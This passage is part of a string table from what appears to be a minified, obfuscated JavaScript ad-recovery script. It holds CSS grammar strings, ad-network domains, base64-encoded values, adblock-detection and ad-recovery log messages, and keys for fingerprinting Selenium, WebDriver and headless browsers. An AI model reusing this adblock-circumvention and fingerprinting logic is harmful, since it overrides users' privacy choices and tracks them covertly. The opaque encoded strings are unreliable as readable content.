)","Date","RENDERER","string-token","<'block-size'>","3rd-party xhr unexpected response","[AdBlockDetector] page unloaded while checking acceptable ads target ","close","<'margin'>","alpha|luminance|match-source","location","createItem","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","Layer","https://consent.lep.co.uk","__lastWatirAlert","toPrimitive","tokenIndex","; Priority=High","Click","zemanta.com","hash","createElement","<number>","startOffset","Date.now is not a function","repeat","[contextual|no-contextual]","v4ac1eiZr0","Event_stopImmediatePropagation","querySelector","<time>#","/report","genieesspv.jp","clone","getSlotElementId","window.external.toString is not a function","aswift","isVisibleIframe","Terminate - not allowed running in iframe","base64 failed","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","script-src","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","prependList","cross-fade( <cf-mixing-image> , <cf-final-image>? )","$1   ","sleipnir/","sandbox","type","<'top'>","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","Condition","try-catch","deg","calc( <calc-sum> )","fundingchoicesmessages.google.com","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","cmd","term","as_session_id","Url or Function is expected","findIndex","start|end|center|baseline|stretch","Unknown type: ","aXRoYw==","from|to|<percentage>|<timeline-range-name> <percentage>","https://prebid.cootlogix.com/prebid/multi/","keys","matchRef","capture","normal|allow-discrete","isInRootIframe","HTMLMediaElement_src","webGL",'" is expected',"logicieleducatif.fr","scroll|fixed|local","layer(","SyntaxMatchError","[full-width|proportional-width]","<single-animation-direction>#","adfarm1.adition.com","139341","picrew.me","nextState","unhandled exception","Name is expected","CSSPrimitiveValue","return this","parseValue","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","AdThrive_","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","ltr|rtl","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","scroll-position|contents|<custom-ident>","string-api","auto|avoid|avoid-page|avoid-column|avoid-region","\n  ","WebGLRenderingContext.getParameter is not a function","Invalid protect url prefix: ","isParentsDisplayNone","apcnf","ad_unit_path","document","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","cs.lkqd.net","writeln","bot","trim","static|relative|absolute|sticky|fixed|-webkit-sticky","initial|inherit|unset|revert|revert-layer","dvi","originalPositionFor","substrToCursor","documentElement","auto|<integer>{1,3}","edgios","var(","<body","getBoundingClientRect","r2b2.cz","__as_new_xhr_data",'target="_top"',"regexp-test","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","matchStack","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<url> <decibel>?|none","safari/firefox iframe timeout","url","<single-animation-composition>#","HTMLElement_dataset","AdShield API cmd.push result","XXX","positions","Window_setInterval","normal|spell-out||digits||[literal-punctuation|no-punctuation]","none|circle|disc|square","open","_ignoreInvalidMapping","Element_querySelector","display","ins","hotjar.com","adform.net","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","Terminate - not registered in db","*[id]","getTokenStart","Raw","<'position-try-order'>? <'position-try-fallbacks'>","adcontainer","property","extra","fetch: ","leave","Unknown node type:","/\\r\\n/g","<media-in-parens> [and <media-in-parens>]+","onetrust.com","stopImmediatePropagation","confirm","Unknown type","<noscript>","as_modal_loaded","HTMLTableElement","; Priority=Medium","noopener","adm","dvh","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","fo2nsdf","window.top.apstag.runtime.callCqWrapper","cqi","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","messageId","recoverAds","add|subtract|intersect|exclude","Token","Hyphen minus","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","port","concat","[none|<dashed-ident>]#","true","NestingSelector","visible","getElementsByClassName","[[auto|<length-percentage>]{1,2}]#","/cou/api_reco.php","HTMLAnchorElement_ping","fonts.googleapis.com","domain switch: no src attribute","peek","<url>","<transition-behavior-value>#","none|auto|[<string> <string>]+","every","index","[auto|block|swap|fallback|optional]","Unknown field `","HTMLVideoElement_poster","Math","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","parseSourceMapInput","1rx.io","<pseudo-page>+|<ident> <pseudo-page>*","/analytics?host=","splice","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","window.top.document.domain;","<'border-style'>","encode","<color-stop-length>|<color-stop-angle>","auto|bar|block|underscore","evaluate","sameSite","cap","_last","originalUrl","idSubstring","https://ap.lijit.com/rtb/bid","https://googleads.g.doubleclick.net","</div>","pghub.io","parseString","normal|[light|dark|<custom-ident>]+&&only?","Chrome/","compareByOriginalPositionsNoSource","<keyframe-selector># { <declaration-list> }","gpt_slot_found","gpt_","enjgioijew",'meta[http-equiv="Content-Security-Policy"]',"/dbm/ad","navigator.plugins is undefined","about:srcdoc","isSamsungBrowser","eventSampleRatio","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[<box>|border|padding|content]#","not-","content-box|border-box|fill-box|stroke-box|view-box","body","<'bottom'>","https://ads.nicovideo.jp","<length-percentage>{1,2}","find","none|manual|auto","onload","Blocked slot define: [","s0.2mdn.net","osano-","is_admiral_adwall_rendered","/ssvast_track/v2","safeframe.googlesyndication.com","column","defaultPrevented","normalize","(E2) Invalid protect url: ","criteo.com","airtory.com","lvmin","chrome","<angle-percentage>{1,2}","about:","not_blocking_ads","__webdriver_script_func","set ","91d63f52","ContentWindow not found","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","readSequence","Parentheses","botKind","succeedscene.com","purpose","elapsed_time_ms","omid_message_method","currentScript","__gpp not found within timeout","'.' <ident-token>","https://cmp.petbook.de","onmozfullscreenchange","ivt","[above|below|right|left]? <length>? <image>?","exclusionRules","<empty string>","CSSStyleDeclaration_cssText","nextCharCode","https://consent.edinburghnews.scotsman.com","forceBraces","none|blink","Unexpected err while detecting cosmetic filter: ","SYN","data:","Function name must be `url`","HTMLAnchorElement_host","ac-","responseType","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","default|menu|tooltip|sheet|none","flip-block||flip-inline||flip-start","MSG_ACK_VISIBLE","Element_hasAttribute","[left|right]||[top|bottom]","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","<image>","iab-flexad","iframe error event","headless_chrome","startColumn","Comment","reject","fraudSensorParams","Integrity check failed: ","XMLHttpRequest_status","ad-placeholder","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","agrvt.com","auto|inter-character|inter-word|none","before doesn't belong to list","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","phantomas","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>",'":[{"id":"',"securepubads.g.doubleclick.net","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","hasAttribute","Hex digit or question mark is expected","//# sourceURL=rtb_adm.js",'Identifier "',"svh","as_adblock","https://cmp.computerbild.de","xg4ken.com","isEncodedUrl","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","rotateX( [<angle>|<zero>] )","c2shb.pubgw.yahoo.com","generated","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","chained|none","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","navigator.connection is undefined","[( <scope-start> )]? [to ( <scope-end> )]?","lep.co.uk","cqmax","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","Document_referrer","__selenium_evaluate","disallowEmpty","cdn-exchange.toastoven.net","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","https://ghb.adtelligent.com/v2/auction/","none|strict|content|[[size||inline-size]||layout||style||paint]","cmVzZXJ2ZWQxT3V0cHV0","[<box>|border|padding|content|text]#","as_location","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<string>","keyval","consentframework.com","CDC-token","gumgum.com","cp.edl.co.kr","domain switched","once","Window","getConsentMetadata","invert(","Exception occurred in proxy property get ","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","auto|balance|stable|pretty","travelbook.de","selenium","read-","adSlot","__webdriver_script_fn","mismatchLength","opacity( [<number-percentage>] )","documentElementKeys","additionalHeaders","yieldmo.com","max-height","didomi-","wpsstaticieplsg.b-cdn.net","shardingIndex","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","okNetworkStatusCodes","safari","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","HTMLElement","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","headers","dotted|solid|space|<string>","prev_iu_szs","slotRequested","insertAdjacentHTML","adx.digitalmatter.services","isAbsolute","\n--","nodeType","getBidResponses","_sourcesContents","newcastleworld.com","w = window.parent.parent;","slot"," > ","Equal sign is expected","dpcm","urlGenerate","freeze","MAIN","element display none important","CDO-token","decodeURIComponent","4dex.io","getSlotId","Unexpected end of input","adshield-loaded","bad-string-token","eatIdent","ad.360yield-basic.com","gpt_limited","<forgiving-selector-list>","is_ads_blocked","light|dark|<integer [0,∞]>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","/media/vpaid-display/iframe.html","application/json","cqb","data-sdk","googletagmanager.com","[alternate||[over|under]]|inter-character","no-limit|<integer>","/container.html","[AdBlockDetector] Snippet adblock detected","[auto? [none|<length>]]{1,2}","MediaSettingsRange","slotRenderEnded","[AdShield API] Executing ","_map","ima://","paint( <ident> , <declaration-value>? )","cust_params","json.parse","] by [","getPrototypeOf","blockIVT","inventories_key","<number-percentage>{1,4}&&fill?","tagName","resource","HTMLElement_style","sign( <calc-sum> )","Unknown at-rule","coachjs","EventTarget_addEventListener","match.rundsp.com","HTMLTableCellElement","HTMLMetaElement_httpEquiv","auto|after","applyTo","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","getPropertyValue","closest-side|closest-corner|farthest-side|farthest-corner|sides","rhombusads.com",'link[rel="icon"]',"SyntaxError","max-age","redirect.frontend.weborama.fr","body > a > div > div > div","svmin","lvmax","writable",'[id^="dfp-ad-"]',"i|s","loader","calledSelenium","insertRule","cdn.adapex.io","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","padStart","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","block|inline|x|y","inset?&&<length>{2,4}&&<color>?","html","samsungbrowser","sentrySampleRatio","https://css-load.com","liadm.com","Operator","<absolute-size>|<relative-size>|<length-percentage>","Element not visible v2 | ","<'max-height'>","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","output","728px","AdShield API cmd.push","auto|stable&&both-edges?","_validateMapping","PerformanceResourceTiming_encodedBodySize","<'text-emphasis-style'>||<'text-emphasis-color'>","child|young|old","padding-bottom","removeProperty","linear|<cubic-bezier-timing-function>|<step-timing-function>","scope","adContainer","Nth","https://mp.4dex.io/prebid","jkl","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","separate|collapse|auto","[<integer [0,∞]> <absolute-color-base>]#","[native code]","[AdShield API] All cmds executed, ready for new cmds","<'margin-inline-start'>","XMLHttpRequest_responseXML","Notification","prevUntil","px-cloud.net","slimerjs"," iterations","setSource",".getAdserverTargeting","text-ad","https://exchange.kueezrtb.com/prebid/multi/","none|<string>+","<keyframe-block>+","smsonline.cloud","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","updateCursors","Element_attributes","onetag-sys.com","/detect/script-block/script-blocked-checker","33across.com","ariaLabel","<simple-selector>#","&domain=","Matching for a tree with var() is not supported","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","useragent","innovid.com","_fa_","setHTMLUnsafe","getSlots","AttributeSelector","reserved2Input","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<ident-token>|<function-token> <any-value>? )","none|path( <string> )","PerformanceEntry_name","im-apps.net","googMsgType","<length>{1,4}","numeric-only|allow-keywords","snigelweb.com","Node_baseURI","<custom-property-name>","isElementVisibilityHidden","getParameter","ot-","MediaQueryList","slice","XMLHttpRequest_send","auto|touch","encodeId","asadcdn.com","start|end|left|right|center|justify|match-parent","Headers","title","cmVzZXJ2ZWQyT3V0cHV0","adDiv","<boolean-expr[","bz-berlin.de","svi","match","cover|contain|entry|exit|entry-crossing|exit-crossing","sequentum","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","; SameSite=None","manchesterworld.uk","cursor","isElementDisplayNone","Blocked prebid request error for ","Spaces","none|[<shape-box>||<basic-shape>]|<image>","CrOS","<'pause-before'> <'pause-after'>?","for","filter, pointer-events","partitioned","HTMLScriptElement_src","state","reference","svw","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","as_test","creativecdn.com","iterator","cmVzZXJ2ZWQxSW5wdXQ=","[<family-name>|<generic-family>]#","simpli.fi","sent","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","Bad value `","cootlogix.com",'"googMsgType"',"https://static.criteo.net/js/ld/publishertag.prebid.js","IFrame","; SameSite=Strict","seedtag.com","nextUntil","bidswitch.net","/pagead/gen_204?","<script>","rlh","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","CDC","asin( <calc-sum> )","Invalid URL: ","mode","adapi.inlcorp.com","String or url() is expected","jump-start|jump-end|jump-none|jump-both|start|end","Not a Declaration node","config","scaleX( [<number>|<percentage>] )","visit","__as_ready_resolve","mediarithmics.com","allow-scripts","omnitagjs.com","<any-value>","ing","dppx","interval","insertBefore","none|element|text","[jis78|jis83|jis90|jis04|simplified|traditional]","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","option path is invalid","shouldUseOrigin","xlink:href","script:","parent","msie","unset","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","HTMLVideoElement","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","mimeTypesConsistent","trackad.cz","adUnits","pagead2.googlesyndication.com","onLoad","/negotiate/v3/iframe?passcode=","alt","ad.as.amanad.adtdp.com","Element_closest","https://googleads.g.doubleclick.net/pagead/ads","[Profile Handler]","translateX( <length-percentage> )","HTMLIFrameElement_srcdoc","brandmetrics.com","children","getComponents","PerformanceResourceTiming","<shape-box>|fill-box|stroke-box|view-box","start|center|end|baseline|stretch","encodeURI","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","feature","setProperty","Firefox/","programme-tv.net",", width: ","sort","pub_300x250m","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","pw-","First-party image load failed","Error","hue-rotate( <angle> )","advertisement__label","cqmin","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","HTMLTableSectionElement","userAgent",".end","bottom","eventId=","perspective( [<length [0,∞]>|none] )","deep","log.pinterest.com","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","postmedia.solutions.cdn.optable.co","original","3rd-party fetch unexpected response","&height=","include","teads.tv","adblock_circumvent_score","browserKind","1318496WItBnP","auto|<custom-ident>","<'margin-left'>{1,2}","auto|start|end|left|right|center|justify","stickyadstv.com","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","admz","https:","--\x3e","class extends self.XMLHttpRequest","start|center|end|justify","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV"," requestBids.before hook: ","OutOfPageFormat","[object Date]","permissions","<supports-decl>|<supports-selector-fn>","/gpt/setup","HTMLIFrameElement_contentWindow","item doesn't belong to list","scaleZ( [<number>|<percentage>] )","expires","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<number-one-or-greater>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","eof","httponly","HTMLStyleElement_insertBefore","a3luYg==","memoryLimitThreshold","skin_wrapper","mismatchOffset","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","Reflect","Module","20030107","Event","hooked_page","[<page-selector>#]?","HTMLElement_innerText","__webdriverFunc","innerHTML","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","counters( <counter-name> , <string> , <counter-style>? )","units",", elapsed: ","no-cors","dvmin","HTMLAnchorElement_target","_sorted","auto|balance","brainlyads.com","sharethrough.com","top",'div[aria-label="Ads"]',"-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","invalid protect-id prefix: ","comma-token","cbidsp","auto|normal|active|inactive|disabled","SECSSOBrowserChrome","<masking-mode>#","clickiocdn.com","HTMLImageElement_src","<head","Blob","protectFetchInput shouldn't be called with non-ReadableStream","cdn.confiant-integrations.net","-moz-calc(",'"],[class*="',"UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","border-box|padding-box|content-box","Range_createContextualFragment","reset","__as_is_ready_state_change_loading","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Number sign is not allowed","Unknown at-rule descriptor","stackadapt.com","originalHostname","imprnt-cnt","rule","List<","types","<wq-name>","closed","kayzen.io","sdk","key","!term","data-ad-width","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Boolean","HTMLSourceElement_src","<'margin-block-end'>","<number-zero-one>","read-only|read-write|read-write-plaintext-only","none|forwards|backwards|both","ident-token","expression","iframe negotiate: configure message timeout: ","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","fromSetString"," is not a constructor or null","admost.com","cache_isbot","clamp( <calc-sum>#{3} )","normal|compact","all","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<'min-height'>","https://fb2.html-load.com","none|[x|y|block|inline|both] [mandatory|proximity]?","reserved1Output","hypot( <calc-sum># )","Ratio","HTMLIFrameElement_name","cef","content-visibility","declarationList","neoera-cdn.relevant-digital.com","#as_domain","Failed to detect bot:","a-mx.com","Field `","_serializeMappings","write","ads-twitter.com","<number [0,1]>","<font-weight-absolute>|bolder|lighter","body > a > div > div > img","__$webdriverAsyncExecutor","<mask-reference>#"," not an object","<compound-selector>#","explicit","styleSheets","test/v1ew/failed","Generic","bqstreamer.com","requestAnimationFrame","ex.ingage.tech","documentFocus","Element_id","[<'view-timeline-name'> <'view-timeline-axis'>?]#","Failed to get key from: ","none|<custom-ident>+","sunderlandecho.com","false","addtl_consent","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","Declaration","xyz|xyz-d50|xyz-d65","decodeValues","insertAfter","idx","generatedColumn","none|discard-before||discard-after||discard-inner","grayscale( <number-percentage> )","referrerPolicy","test/view/passed","( <style-condition> )|( <style-feature> )|<general-enclosed>","terms","Invalid mapping: ","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","Element.remove","normal|reverse|alternate|alternate-reverse","adnami.io","[object Reflect]","[data-ad-slot]","always|[anchors-valid||anchors-visible||no-overflow]","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","__rgst_cb","250dPFMys","combo","action","JSON","FeatureFunction","idSubstrings","duration","Failed to fetch","toStringTag","isNaN","cssWideKeywords","ad-","auto","auto|none|enabled|disabled","nn_","PseudoClassSelector","windowSize","includes","[Bot] bot detected, botKind=","Brian Paul","Response_url","pbstck.com","atan( <calc-sum> )","parentNode","webdriver","HTMLFormElement","counter( <counter-name> , <counter-style>? )","; Path=","[CMP Log] Skipped due to sampling","__selenium_unwrapped","/prebid.js","?as-revalidator=","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","/cou/iframe","adv-","<display-outside>?&&[flow|flow-root]?&&list-item","<frequency>|<percentage>","HTMLAnchorElement","[historical-ligatures|no-historical-ligatures]","<length>{1,2}","abs( <calc-sum> )","insurads.com","BotdError","declarators","click","atrules","placeholder-slot","5ab43d8d","selectorText","enter","HTMLIFrameElement","secure","getContext","supplierId","getAdUnitPath",'"inventories"',"element","bad-url-token",".umogames.com","<'border-top-width'>",". Please enable 3rd-party image loading.","Terminate - empty profile","call","adnxs.com","!boolean-group","getServices","e6d29821","vendor","Promise","offset","https://consent.northantstelegraph.co.uk","leaderboard","<grid-line>","redirected","<line-width>{1,4}","Terminate - profile not found","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","<repeat-style>#","handlers","isSafari","<dashed-ident>","privacy-center.org","get","<'inset-inline'>","normal|light|dark|<palette-identifier>","navigator.connection.rtt is undefined","data-skip-protect-name","northantstelegraph.co.uk","maxAge","googletag","ids","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","/ivt/detect","[<image>|<string>] [<resolution>||type( <string> )]","isAdblockUser","hasOwnProperty","HTMLImageElement_attributionSrc","/bq/event","[<predefined-rgb-params>|<xyz-params>]","media","quantumdex.io","'. Set options.decodeValues to false to disable this feature.","domAutomation","https://ad.yieldlab.net/yp","auto|avoid","DOMParser_parseFromString","adngin-","` has no known descriptors","Document","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","HTMLAnchorElement_pathname","includeHosts","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","startLine","credentials","fetch","image( <image-tags>? [<image-src>? , <color>?]! )","[src*=","<'opacity'>","https://consent.newcastleworld.com","protect","webkitResolveLocalFileSystemURL","center|start|end|flex-start|flex-end","normal|always","[<function-token> <any-value>? )]|[( <any-value>? )]","https://c.html-load.com","translate( <length-percentage> , <length-percentage>? )","ad-stir.com","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","applySourceMap","none|<position>#","7d518f02","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","cdn.iubenda.com","lngtdv.com","tan( <calc-sum> )","forEachToken","WhiteSpace","script_abort","matched","substring","XMLHttpRequest","getTargetingKeys","[<length>|<percentage>|auto]{1,4}","Negotiate sync vital failed: ","undertone.com","x: ","padding-left","d2VneWpwenV4MzhxMmE5dm1pZm90","adroll.com","UnicodeRange","name","que","orbidder.otto.de","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","as-search-","6d29821e","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<namespace-prefix>? [<string>|<url>]","sourceMap","<supports-condition>","At-rule `@","https://html-load.com","_array","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","_as_injected_functions","skip-node","general-enclosed","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","HTMLElement_title","<'flex-grow'>",'" as-key="',"impactify.media","addIframeVisibilityCheckHandler","attributionSrc","(-token","start|end|center|stretch","reload","orientation",".workers.dev","renderer","<'container-name'> [/ <'container-type'>]?","fitbook.de","channel","additionalAdsBait","https://ad-delivery.net/px.gif?ch=2","resolve","ccgateway.net","setSourceContent","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","delay","compareByGeneratedPositionsDeflatedNoLine","normal|<percentage>","setIsTcfNeeded","limit_memory_filter","endsWith","unit","addModule","auto|<color>{2}","505278SHcnEA","ats.rlcdn.com","arguments","data-stndz-hidden",'{"type": "tag", "marshalled": "<html></html>"}',"base","start","e|pi|infinity|-infinity|NaN","querySelectorAll",", height: ","auto|grayscale","getOwnPropertyDescriptor","toISOString","sourcesContent","truvidplayer.com","getNode","drop-shadow( <length>{2,3} <color>? )","MessagePort","612FjLAUS","<track-size>+","<color> <color-stop-length>?","<time>|<percentage>","8573741755808484570000","whale","tokenEnd","img","hbopenbid.pubmatic.com",".pages.dev","adsrvr.org","<'border-top-color'>{1,2}","edg/",'link[rel="preload"][as="script"][href="',"thenStack","port1","<'min-block-size'>","[<type-selector>? <subclass-selector>*]!","params","iframe.contentDocument or contentWindow is null","_file","/negotiate/v4/xhr?passcode=","parseRulePrelude","getAtrulePrelude","sourceRoot","Hex digit is expected","/negotiate/css","TopLevelCss",'<span id="banner-',"https://07c225f3.online","cookieless-data.com","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","ancestorOrigins","add","pub_300x250","img_dggnaogcyx5g7dge2a9x2g7yda9d","adscale.de","data-ignore","document.getElementsByClassName","comment-token","[data-uri]","MozAppearance","Terminate - bot detected","<line-width>||<line-style>||<color>","getDetections","polarbyte.com","<declaration>","Intl","finally","POST",", y: ","none|all","PTZhMEc+UE9vMzdudj94JjFgXTJ0","Active auto recovery: index ","1.9.1","adshieldMaxRTT","reduce","can't access 